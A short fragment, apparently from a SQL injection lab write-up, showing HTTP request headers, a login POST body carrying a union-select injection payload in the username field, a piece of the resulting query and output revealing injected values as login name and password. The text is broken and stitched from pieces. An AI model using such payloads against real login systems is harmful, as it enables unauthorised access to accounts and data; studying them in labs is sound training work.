 Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
uname=admin' and 1=2 union select
1,2#&passwd=admin&submit=Submit
and password='admi
LIMIT 0,1
Your Login name:1
Your Password:2